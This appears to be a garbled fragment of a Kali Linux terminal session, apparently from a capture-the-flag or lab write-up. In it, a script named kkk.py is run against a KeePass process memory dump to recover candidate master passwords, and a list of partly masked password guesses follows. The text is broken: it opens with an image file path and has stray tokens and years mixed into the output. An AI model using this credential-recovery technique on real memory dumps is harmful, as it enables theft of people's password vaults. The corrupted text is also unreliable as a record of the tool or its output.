 2022.
└─# ls
0 x6
KeePassDumpFull.dmp kkk.py passcodes.kdbx
2022.
┌──(root㉿node1)-[/home/kali/aaa]
gmy
└─# python3 kkk.py -d KeePassDumpFull.dmp
2023-09-19 13:22:39,009 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
5331
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
┌──(root㉿node1)-[/home/kali/aaa]
└─#